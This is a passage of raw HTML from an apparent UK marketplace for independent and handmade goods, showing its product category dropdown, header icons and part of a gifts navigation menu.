	<option class="level-2" value="scarf-shawl-pins">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Scarf &amp; Shawl Pins</option>
	<option class="level-1" value="children-babies">&nbsp;&nbsp;&nbsp;Children &amp; Babies</option>
	<option class="level-2" value="baby-shower-gifts">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Baby Shower Gifts</option>
	<option class="level-2" value="blankets">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Blankets</option>
	<option class="level-2" value="christenings">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Christenings</option>
	<option class="level-2" value="clothing-outfits">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Clothing &amp; outfits</option>
	<option class="level-2" value="hats">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Hats</option>
	<option class="level-2" value="toys">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Toys</option>
	<option class="level-1" value="mens">&nbsp;&nbsp;&nbsp;Men’s</option>
	<option class="level-2" value="briefcases">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Briefcases</option>
	<option class="level-2" value="cufflinks">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Cufflinks</option>
	<option class="level-2" value="knitwear">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Knitwear</option>
	<option class="level-2" value="tie-pins">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Tie Pins</option>
	<option class="level-2" value="wallets">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Wallets</option>
	<option class="level-2" value="wash-bags">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Wash bags</option>
	<option class="level-1" value="womens">&nbsp;&nbsp;&nbsp;Women’s</option>
	<option class="level-2" value="bags-purses">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Bags &amp; Purses</option>
	<option class="level-2" value="dresses">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Dresses</option>
	<option class="level-2" value="scarves">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Scarves</option>
	<option class="level-2" value="shawls">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Shawls</option>
	<option class="level-2" value="skirts">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Skirts</option>
	<option class="level-2" value="tops">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Tops</option>
	<option class="level-0" value="craft-supplies-workshops">Craft Supplies &amp; Workshops</option>
	<option class="level-1" value="commercial-craft-supplies">&nbsp;&nbsp;&nbsp;Commercial Craft Supplies</option>
	<option class="level-2" value="beads-charms-gemstomes">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Beads,Charms &amp; Gemstomes</option>
	<option class="level-2" value="buttons-commercial">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Buttons</option>
	<option class="level-2" value="findings">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Findings</option>
	<option class="level-2" value="haberdashery">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Haberdashery</option>
	<option class="level-2" value="commercial-craft-supplies-patterns">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Patterns</option>
	<option class="level-2" value="ribbons">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Ribbons</option>
	<option class="level-2" value="wool-yarn-commercial-craft-supplies">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Wool &amp; Yarn</option>
	<option class="level-1" value="handmade-craft-supplies">&nbsp;&nbsp;&nbsp;Handmade Craft Supplies</option>
	<option class="level-2" value="beads-charms">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Beads &amp; Charms</option>
	<option class="level-2" value="buttons">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Buttons</option>
	<option class="level-2" value="fabric-fibres">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Fabric &amp; Fibres</option>
	<option class="level-2" value="knitting-supplies">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Knitting Supplies</option>
	<option class="level-2" value="other">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Other</option>
	<option class="level-2" value="handmade-craft-supplies-patterns">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Patterns</option>
	<option class="level-2" value="wool-yarn">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Wool &amp; Yarn</option>
	<option class="level-1" value="kits">&nbsp;&nbsp;&nbsp;Kits</option>
	<option class="level-2" value="beading-jewellery">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Beading &amp; Jewellery</option>
	<option class="level-2" value="crochet-knitting">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Crochet &amp; Knitting</option>
	<option class="level-2" value="cross-stitch">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Cross Stitch</option>
	<option class="level-2" value="felt-tapestry">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Felt &amp; Tapestry</option>
	<option class="level-2" value="glass-mosaic">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Glass &amp; Mosaic</option>
	<option class="level-2" value="needle-felting">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Needle felting</option>
	<option class="level-1" value="workshops">&nbsp;&nbsp;&nbsp;Workshops</option>
	<option class="level-2" value="fused-glass">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Fused Glass</option>
	<option class="level-2" value="jewellery-making">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Jewellery Making</option>
	<option class="level-2" value="millinery">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Millinery</option>
	<option class="level-2" value="other-workshops">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Other</option>
	<option class="level-2" value="sewing">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Sewing</option>
	<option class="level-0" value="gifts">Gifts</option>
	<option class="level-1" value="by-occasion">&nbsp;&nbsp;&nbsp;By Occasion</option>
	<option class="level-2" value="anniversary">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Anniversary</option>
	<option class="level-2" value="birthday-by-occasion">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Birthday</option>
	<option class="level-2" value="christmas">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Christmas</option>
	<option class="level-2" value="graduation">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Graduation</option>
	<option class="level-2" value="haloween">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Halloween</option>
	<option class="level-2" value="housewarming">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Housewarming</option>
	<option class="level-2" value="new-baby">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;New Baby</option>
	<option class="level-2" value="wedding">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Wedding</option>
	<option class="level-1" value="by-person">&nbsp;&nbsp;&nbsp;By Person</option>
	<option class="level-2" value="for-babies">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;For Babies</option>
	<option class="level-2" value="for-children">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;For Children</option>
	<option class="level-2" value="for-couples">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;For Couples</option>
	<option class="level-2" value="for-families">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;For Families</option>
	<option class="level-2" value="for-her">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;For Her</option>
	<option class="level-2" value="for-him">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;For Him</option>
	<option class="level-2" value="for-pets">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;For Pets</option>
	<option class="level-1" value="by-price">&nbsp;&nbsp;&nbsp;By Price</option>
	<option class="level-2" value="under-10">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Under £10</option>
	<option class="level-2" value="under-20">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Under £20</option>
	<option class="level-2" value="100-and-up">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;£100 and Up</option>
	<option class="level-2" value="20-50">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;£20 &#8211; £50</option>
	<option class="level-2" value="50-100">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;£50 -£100</option>
	<option class="level-0" value="home-living">Home &amp; Living</option>
	<option class="level-1" value="accessories-home-living">&nbsp;&nbsp;&nbsp;Accessories</option>
	<option class="level-2" value="bunting">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Bunting</option>
	<option class="level-2" value="clocks">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Clocks</option>
	<option class="level-2" value="decorations-accessories-home-living">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Decorations</option>
	<option class="level-2" value="mirrors">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Mirrors</option>
	<option class="level-2" value="picture-frames">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Picture Frames</option>
	<option class="level-2" value="shelf-accessories">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Shelf Accessories</option>
	<option class="level-1" value="garden">&nbsp;&nbsp;&nbsp;Garden</option>
	<option class="level-2" value="garden-art-home-decor">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Garden Art</option>
	<option class="level-2" value="garden-decorations">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Garden Decorations</option>
	<option class="level-2" value="gardening">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Gardening</option>
	<option class="level-2" value="lanterns-and-lamps">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Lanterns and Lamps</option>
	<option class="level-2" value="outdoor-eating">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Outdoor Eating</option>
	<option class="level-2" value="pots-planters">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Pots &amp; Planters</option>
	<option class="level-1" value="home-decor">&nbsp;&nbsp;&nbsp;Home Decor</option>
	<option class="level-2" value="bed-bath">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Bed &amp; Bath</option>
	<option class="level-2" value="candles-lighting">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Candles &amp; Lighting</option>
	<option class="level-2" value="cushions-throws">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Cushions &amp; Throws</option>
	<option class="level-2" value="flowersplants-vases">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Flowers,Plants&amp; Vases</option>
	<option class="level-2" value="furniture">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Furniture</option>
	<option class="level-2" value="home-decoration">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Home Decoration</option>
	<option class="level-1" value="kitchen-dining">&nbsp;&nbsp;&nbsp;Kitchen &amp; Dining</option>
	<option class="level-2" value="bakeware-tools">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Bakeware &amp; Tools</option>
	<option class="level-2" value="barware">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Barware</option>
	<option class="level-2" value="food-drink">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Food &amp; Drink</option>
	<option class="level-2" value="linen-and-aprons">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Linen and aprons</option>
	<option class="level-2" value="storage">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Storage</option>
	<option class="level-2" value="tableware">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Tableware</option>
	<option class="level-0" value="jewellery-accessories">Jewellery &amp; Accessories</option>
	<option class="level-1" value="accessories-jewellery-accessories">&nbsp;&nbsp;&nbsp;Accessories</option>
	<option class="level-2" value="cufflink-boxes">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Cufflink Boxes</option>
	<option class="level-2" value="jewellery-boxes">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Jewellery Boxes</option>
	<option class="level-2" value="jewellery-roll">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Jewellery Roll</option>
	<option class="level-2" value="jewellery-stand">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Jewellery Stand</option>
	<option class="level-2" value="trinket-dishes">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Trinket Dishes</option>
	<option class="level-1" value="jewellery">&nbsp;&nbsp;&nbsp;Jewellery</option>
	<option class="level-2" value="bracelets">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Bracelets</option>
	<option class="level-2" value="brooches-and-pins">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Brooches and Pins</option>
	<option class="level-2" value="cufflinks-and-tie-pins">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Cufflinks and Tie Pins</option>
	<option class="level-2" value="earrings">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Earrings</option>
	<option class="level-2" value="hair-jewellery">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Hair Jewellery</option>
	<option class="level-2" value="jewellery-sets">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Jewellery Sets</option>
	<option class="level-2" value="necklace">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Necklace</option>
	<option class="level-2" value="rings">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Rings</option>
	<option class="level-1" value="material">&nbsp;&nbsp;&nbsp;Material</option>
	<option class="level-2" value="beadwork">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Beadwork</option>
	<option class="level-2" value="clay">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Clay</option>
	<option class="level-2" value="gemstone">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Gemstone</option>
	<option class="level-2" value="glass">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Glass</option>
	<option class="level-2" value="gold">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Gold</option>
	<option class="level-2" value="other-material">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Other</option>
	<option class="level-2" value="other-materials">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Other Materials</option>
	<option class="level-2" value="other-metals">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Other Metals</option>
	<option class="level-2" value="silver">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Silver</option>
	<option class="level-1" value="trending-jewellery-accessories">&nbsp;&nbsp;&nbsp;Trending</option>
	<option class="level-2" value="birthstone-jewellery">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Birthstone Jewellery</option>
	<option class="level-2" value="bridal-jewellery-trending-jewellery-accessories">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Bridal Jewellery</option>
	<option class="level-2" value="festival-jewellery">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Festival Jewellery</option>
	<option class="level-2" value="mens-jewellery">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Men’s jewellery</option>
	<option class="level-2" value="personalised-jewellery">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Personalised Jewellery</option>
	<option class="level-2" value="spiritual-jewellery">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Spiritual Jewellery</option>
	<option class="level-0" value="uncategorized">Uncategorized</option>
	<option class="level-0" value="wedding-party">Wedding &amp; Party</option>
	<option class="level-1" value="wedding-decor">&nbsp;&nbsp;&nbsp;Wedding Decor</option>
	<option class="level-2" value="cake-toppers">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Cake Toppers</option>
	<option class="level-2" value="decorations">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Decorations</option>
	<option class="level-2" value="favours">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Favours</option>
	<option class="level-2" value="hen-party-ideas">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Hen Party Ideas</option>
	<option class="level-2" value="keepsake-boxes">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Keepsake Boxes</option>
	<option class="level-2" value="outdoor-ideas">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Outdoor Ideas</option>
	<option class="level-1" value="wedding-fashion">&nbsp;&nbsp;&nbsp;Wedding Fashion</option>
	<option class="level-2" value="bridal-hair-accessories">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Bridal Hair Accessories</option>
	<option class="level-2" value="bridal-jewellery">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Bridal Jewellery</option>
	<option class="level-2" value="bridesmaid-jewellery">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Bridesmaid Jewellery</option>
	<option class="level-2" value="fascinators-hats">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Fascinators &amp; Hats</option>
	<option class="level-2" value="flowers">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Flowers</option>
	<option class="level-2" value="groom-accessories">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Groom Accessories</option>
	<option class="level-1" value="wedding-gifts">&nbsp;&nbsp;&nbsp;Wedding Gifts</option>
	<option class="level-2" value="bridesmaid-gifts">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Bridesmaid Gifts</option>
	<option class="level-2" value="gifts-for-the-bride">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Gifts for the Bride</option>
	<option class="level-2" value="gifts-for-the-groom">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Gifts for the Groom</option>
	<option class="level-2" value="honeymoon-gifts">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Honeymoon Gifts</option>
	<option class="level-2" value="personalised-gifts">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Personalised Gifts</option>
	<option class="level-2" value="same-sex-gifts">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Same Sex Gifts</option>
	<option class="level-1" value="wedding-stationery">&nbsp;&nbsp;&nbsp;Wedding Stationery</option>
	<option class="level-2" value="guest-books">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Guest Books</option>
	<option class="level-2" value="invitations">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Invitations</option>
	<option class="level-2" value="photo-albums">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Photo Albums</option>
	<option class="level-2" value="place-names">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Place names</option>
	<option class="level-2" value="save-the-date">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Save the Date</option>
	<option class="level-2" value="wedding-planners">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Wedding Planners</option>
</select>
                    </span>
                    <input type="hidden" name="dokan-live-search-option" value="old_live_search" class="dokan-live-search-option" id="dokan-live-search-option">
                </div>
                <div id="dokan-ajax-search-suggestion-result" class="dokan-ajax-search-result">
                </div>
            </form>
        </div>
        </aside>                    </div><!-- .col-md-6 -->
					
                    <div class="col-md-4 col-sm-6">
                        <hgroup>
                            <h1 class="site-title"><a href="https://buyindie.co.uk/" title="Buy Indie" rel="home">Buy Indie <small> - </small></a></h1>
                        </hgroup>
                    </div>

					<div class="col-md-4 col-sm-6 clearfix">
                                                <div class="center header-right">
                            <ul>
                                <li>
                                    <a href="/wishlist"><span class="wishlist"><img data-src="https://buyindie.co.uk/wp-content/uploads/2022/06/heart.svg" alt="Wishlist" width="20" src="[data-uri]" class="lazyload"></span></a>
                                </li>
                                <li>
                                    <a href="#" class="dropdown-toggle" data-toggle="dropdown"><img data-src="https://buyindie.co.uk/wp-content/uploads/2022/06/cart.svg" alt="Cart" width="20" src="[data-uri]" class="lazyload"><span class="dokan-cart-amount-top">(<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>0.00</bdi></span>)</span> <b class="caret"></b></a>
                                    <ul class="dropdown-menu">
                                        <li>
                                            <div class="widget_shopping_cart_content"></div>
                                        </li>
                                    </ul>

                                </li>
                                <li>
                                    <span class="woo-myaccount"><a href="https://buyindie.co.uk/my-account/"><img data-src="https://buyindie.co.uk/wp-content/uploads/2022/06/user.svg" alt="My account" width="20" src="[data-uri]" class="lazyload"></a></span>        
                                </li>
                            </ul>
                        </div>
                        
                    </div>

                    
                </div><!-- .row -->
            </div><!-- .container -->

            <div class="menu-container">
                <div class="container">
                    <div class="row">
                        <div class="col-md-12">
                            <nav role="navigation" class="site-navigation main-navigation clearfix">
                                <h1 class="assistive-text"><i class="icon-reorder"></i> Menu</h1>
                                <div class="assistive-text skip-link"><a href="#content" title="Skip to content">Skip to content</a></div>
                                    <nav class="navbar navbar-default" role="navigation">
                                        <div class="navbar-header">
                                            <button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-main-collapse">
                                                <span class="sr-only">Toggle navigation</span>
                                                <i class="fa fa-bars"></i>
                                            </button>
                                            <a class="navbar-brand" href="https://buyindie.co.uk"><i class="fa fa-home"></i> Home</a>
                                        </div>
                                        <div class="collapse navbar-collapse navbar-main-collapse">
                                            <div id="mega-menu-wrap-primary" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"></div><div class="mega-toggle-blocks-center"><div class='mega-toggle-block mega-menu-toggle-animated-block mega-toggle-block-1' id='mega-toggle-block-1'><button aria-label="Menu" class="mega-toggle-animated mega-toggle-animated-slider" type="button" aria-expanded="false">
                  <span class="mega-toggle-animated-box">
                    <span class="mega-toggle-animated-inner"></span>
                  </span>
                </button></div></div><div class="mega-toggle-blocks-right"></div></div><ul id="mega-menu-primary" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover_intent" data-effect="fade_up" data-effect-speed="400" data-effect-mobile="disabled" data-effect-speed-mobile="0" data-mobile-force-width="false" data-second-click="go" data-document-click="collapse" data-vertical-behaviour="standard" data-breakpoint="1024" data-unbind="true" data-mobile-state="collapse_all" data-mobile-direction="vertical" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-hide-arrow mega-menu-item-364" id="mega-menu-item-364"><a class="mega-menu-link" href="https://buyindie.co.uk/product-category/gifts/" aria-expanded="false" tabindex="0">Gifts<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row" id="mega-menu-364-0">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-364-0-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_nav_menu mega-menu-item-nav_menu-43" id="mega-menu-item-nav_menu-43"><h4 class="mega-block-title">By Occasion</h4><div class="menu-sub-gift-occassion-container"><ul id="menu-sub-gift-occassion" class="menu"><li id="menu-item-6390" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6390"><a href="https://buyindie.co.uk/product-category/gifts/by-occasion/anniversary/">Anniversary</a></li>
<li id="menu-item-6391" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6391"><a href="https://buyindie.co.uk/product-category/cards-stationery/cards/birthday/">Birthday</a></li>
<li id="menu-item-6392" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6392"><a href="https://buyindie.co.uk/product-category/gifts/by-occasion/graduation/">Graduation</a></li>
<li id="menu-item-6394" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6394"><a href="https://buyindie.co.uk/product-category/gifts/by-occasion/housewarming/">Housewarming</a></li>
<li id="menu-item-6393" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6393"><a href="https://buyindie.co.uk/product-category/gifts/by-occasion/new-baby/">New Baby</a></li>
<li id="menu-item-6388" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6388"><a href="https://buyindie.co.uk/product-category/gifts/by-occasion/wedding/">Wedding</a></li>
<li id="menu-item-28395" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-28395"><a href="https://buyindie.co.uk/product-category/gifts/by-occasion/christmas/">Christmas</a></li>
<li id="menu-item-28396" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-28396"><a href="https://buyindie.co.uk/product-category/gifts/by-occasion/haloween/">Halloween</a></li>
</ul></div></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-4-of-12" style="--columns:12; --span:4" id="mega-menu-364-0-1">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_nav_menu mega-menu-item-nav_menu-10" id="mega-menu-item-nav_menu-10"><h4 class="mega-block-title">By Person</h4><div class="menu-sub-gifts-person-container"><ul id="menu-sub-gifts-person" class="menu"><li id="menu-item-6382" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6382"><a href="https://buyindie.co.uk/product-category/gifts/by-person/for-babies/">For Babies</a></li>
<li id="menu-item-6383" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6383"><a href="https://buyindie.co.uk/product-category/gifts/by-person/for-children/">For Children</a></li>
<li id="menu-item-6384" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6384"><a href="https://buyindie.co.uk/product-category/gifts/by-person/for-couples/">For Couples</a></li>
<li id="menu-item-6385" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6385"><a href="https://buyindie.co.uk/product-category/gifts/by-person/for-families/">For Families</a></li>
<li id="menu-item-6386" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6386"><a href="https://buyindie.co.uk/product-category/gifts/by-person/for-her/">For Her</a></li>
<li id="menu-item-6387" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6387"><a href="https://buyindie.co.uk/product-category/gifts/by-person/for-him/">For Him</a></li>
<li id="menu-item-30838" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30838"><a href="https://buyindie.co.uk/product-category/gifts/by-person/for-pets/">For Pets</a></li>
</ul></div></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-4-of-12" style="--columns:12; --span:4" id="mega-menu-364-0-2">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_nav_menu mega-menu-item-nav_menu-11" id="mega-menu-item-nav_menu-11"><h4 class="mega-block-title">By Price</h4><div class="menu-sub-gift-price-container"><ul id="menu-sub-gift-price" class="menu"><li id="menu-item-6395" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6395"><a href="https://buyindie.co.uk/product-category/gifts/by-price/under-10/">Under £10</a></li>
<li id="menu-item-6396" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6396"><a href="https://buyindie.co.uk/product-category/gifts/by-price/under-20/">Under £20</a></li>
<li id="menu-item-6397" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6397"><a href="https://buyindie.co.uk/product-category/gifts/by-price/100-and-up/">£100 and Up</a></li>
<li id="menu-item-6399" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6399"><a href="https://buyindie.co.uk/product-category/gifts/by-price/20-50/">£20 &#8211; £50</a></li>
<li id="menu-item-6398" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6398"><a href="https://buyindie.co.uk/product-category/gifts/by-price/50-100/">£50 -£100</a></li>
</ul></div></li>		</ul>
</li>	</ul>
</li></ul>
</li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-hide-arrow mega-menu-item-366" id="mega-menu-item-366"><a class="mega-menu-link" href="https://buyindie.co.uk/product-category/jewellery-accessories/" aria-expanded="false" tabindex="0">Jewellery &amp; Accessories<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row" id="mega-menu-366-0">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-366-0-0">
		<ul class="mega-sub-menu">
